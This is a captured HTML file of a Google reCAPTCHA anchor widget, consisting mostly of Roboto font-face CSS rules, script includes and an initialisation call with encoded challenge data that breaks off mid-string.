

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe&co=aHR0cHM6Ly9lbnJhaXphZG9zLm9yZzo0NDM.&hl=es&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=octpekq54pmo
body_size: 49473
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="_1JyACTrN0zXSmOROVxj0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__es.js" nonce="_1JyACTrN0zXSmOROVxj0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_1JyACTrN0zXSmOROVxj0A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DtMKBw4gxbgdzwpJRHQbCuxzCjhnClCREw6Qdd8KFwr3DsjBywr9kBG7DsSrCvcKbA0Faw4QTRMKQwrkqVMKVw6QMF3TCr1TDrDhtwqnDuMKuw4M8w5dKAxvDvMO4w5/DrQMKworCji/Dr8OuPnd8w6drIsOFw69tBMOuacK1VsKdwqfCp8KpwpUkIMKAw5U1FxXCswgTNFXDhRlFR8KRAMOiNS8rw5hiwqHDsMORecO3w4zDncOzWMOxf8O/YsKlwrnDnkTDvBY+RA8swrfCo8KvJcKcw7jCm8KnHlABRXpxJMOIbkbDhsO+InDCg2QLcMKYwrjDrMOhw75Bd8KME8KSwrEAw6wzVBDCusOmw6/[base64]/ClCzDgC7ChMOZXVNBwpkDwoZnUsKiaj7CqMOAw67CkRvCuVp0w6zDqlnDhRnCnwVBwpTDocO4wqk8w7cVacKwNnrCu8KKHsOxwp3DjRcAwo/DkMKlETksYMOxNF8TUMONaXvDh8Kdw7nDontAaBIiw57CpcOtw6FGwpbDqnzDtQ1Lw5nCsSxkwp4baREDd2DCp8Kaw7nCisKaw5crOQXCgnV1wr1EP8KuR8KQwqHCtSAjRB/Cv0jDqVI9w4w8w4bDnA5cV093acKvw75pwp9dwoY+w73DmBTCi0/Co8K+worDvDcLQMKAwrTDuzwaScOPw6vDs8Kyw5/Dh0/CnmdxUsOAIcKCC8K6w6HDvcKpIyBKwpDCosOvXFZ8H8KzDQPCmExTwqxNWXxGVMOTRGvDt03CqcO4BsOjVyLCm1wWacO2ZMOXw6TCiW5dScO6w43CgMKMw4HDvANCw7JkOcO9w6saRHTDpTtOMVRpw7gRwoRGb8O/Dzllc8KvaWTDp24XXMOHw4Uow7DCmcOSa8KXw53DpsKQwpoXOA3CmcKywqDClFHCuCosw5EUw7dQw5HDpk/[base64]/c8OHJ8KwdR3DjhJtMMO6wqfCpRpHw6DDlcOsWsKOSMKMM3l2w5Zyw4Bvw5M8JgULV2XCkQ3CkMOKIiMrw6LCqsOiwozCmRdsw6ocwqHDlT/DjxcPwp/DusOrMsOFKsKDw5ZECcKwwp89wrvCqsKkThIDd8OaP8Kkw4HDrVMgw4kdwpDCrWPDoH9tSMKPw5Y+wqVzMAXDmMOGCBnDo3pddsKhSEHDpzjClyXDghdmJMKaJMKFwrHDuMO+w6XDjcKzYcKFwr/Dj3PDgWHClHdRwo06w71vwp8rJcKsw5fCi8OWGsK1wqbDmz3Dj8Koa8Ozwp7CusODw6PCisKCw5dXwpEqw68nRC7CvCnDmmwAYMKKUMKlWMKfw6bDvCo5w7ETThvCjzwrw5UCEyrDmcOawqXDo8Kow4/Drg1ywrrCtMOHAsOfwo1Rw6s/McKYw5Z3Z8KEwrjDulbCucKMw4nCgCFoJMKNwqROPCrDsMOIFV7DpsOWEAthXHnDu1/CtRdxw6IjKsKld8O5wqHCssOyAVHDisOqwozDmcK6w4Zfw6ZHQsKbwo7ClsKzw7DDn0bCm8KoPyRbbGrCjMO/[base64]/[base64]/[base64]/w4PDmcO7LsO8w6jDqcKMTCEoHcKZw4fDn21Ow7TDhG3DjMK4DHDDiFBXaXgew73CmW3Ci8KRwoDDnEZLwq99wohvwqUzL3HDjiXCnMKLw53CscOyHcKkHztWaAzCmcKYIRrCvFMdwrbDs3tEw7dqRFpbdid4wqHCpMOOC1Q5wpvCrldbw5wvw4XCjsOBVSjDicKswr/CqWvDjzVYw5HCnsK7IcKYwpvCtcO0w5VSwrB7BcOsO8KIHMOLwqXClcOww6bDrRLDuBXDkMODE8KiwrTCgMOYSMOywpN4RjDCgx/[base64]/wozCqVMsw6RcTVNAw5Mpw55/DW/DmzfCuMKDw4rCnE/[base64]/CvMKww4oCd3jCnXXDgxnDvC